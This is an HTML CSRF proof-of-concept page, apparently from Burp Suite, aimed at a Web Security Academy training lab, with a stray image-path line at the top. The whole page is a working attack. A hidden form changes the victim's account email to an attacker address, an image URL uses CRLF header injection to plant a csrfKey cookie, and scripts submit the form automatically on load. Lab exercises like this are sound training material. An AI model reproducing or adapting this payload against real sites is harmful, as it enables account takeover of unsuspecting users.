 <html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>
<form action="https://acc81f581ee956c2c05907990033007c.web-security-academy.net/my-account/change-email" method="POST">
<input type="hidden" name="email" value="attacker&#64;exploit&#45;acaa1fd01fe404c5c0f01cdf013e0072&#46;web&#45;security&#45;academy&#46;net" />
<input type="hidden" name="csrf" value="jSsnd5ZBfc76AvXnmk31DR1KfEiqhwhK" />
<input type="submit" value="Submit request" />
</form>
<img src="https://acc81f581ee956c2c05907990033007c.web-security-academy.net/?search=test%0d%0aSet-Cookie:%20csrfKey=NhUcSQhrJRdjOK8bcvnbM765gr21zdke" onerror="document.forms[0].submit()">
<script>
document.forms[0].submit();
</script>
</body>
</html>